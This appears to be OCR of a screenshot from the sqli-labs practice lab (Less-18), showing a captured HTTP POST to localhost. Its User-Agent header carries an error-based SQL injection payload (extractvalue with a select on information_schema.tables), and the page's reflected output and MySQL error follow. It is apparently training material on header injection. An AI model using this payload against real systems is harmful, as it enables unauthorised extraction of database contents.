 Live HTTP Replay
POST http://localhost/sqli-labs-master/Less-18/ HTTP/1.1
HTTP Headers
Host: localhost
User-Agent:' and extractvalue(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema='security'),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-18/
Connection: keep-alive
Send POST Content ?
uname=admin1&passwd=admin1&submit=Submit
Content-Length: 40
Replay Close
搜索
黄鑫
786561
右键弹出窗口
Welcome Dhakkan
ername :
ssword :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'),0x7e
Subquery returns more than 1 row
SUCCESSFULLY
LOGGED IN